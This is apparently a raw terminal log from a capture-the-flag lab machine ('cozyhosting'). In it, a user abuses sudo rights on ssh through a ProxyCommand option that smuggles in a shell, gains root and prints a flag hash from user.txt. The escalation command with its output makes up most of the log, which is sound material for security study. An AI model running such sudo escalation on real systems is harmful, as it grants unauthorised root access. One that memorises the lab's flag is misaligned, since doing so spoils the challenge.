 0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
Check your Internet connection or proxy settings
Last login: Sun Oct  1 18:29:44 2023 from 10.10.16.38
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin\:/snap/bin,
    use_pty
User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
<xsudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
>
>
> ^C
josh@cozyhosting:~$ cleard=';sh 0<&2 1>&^J^J
'xterm-kitty': unknown terminal type.
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# ls
user.txt
# cat user.txt
2fdcc3bd51091b02de9756be66860a63
#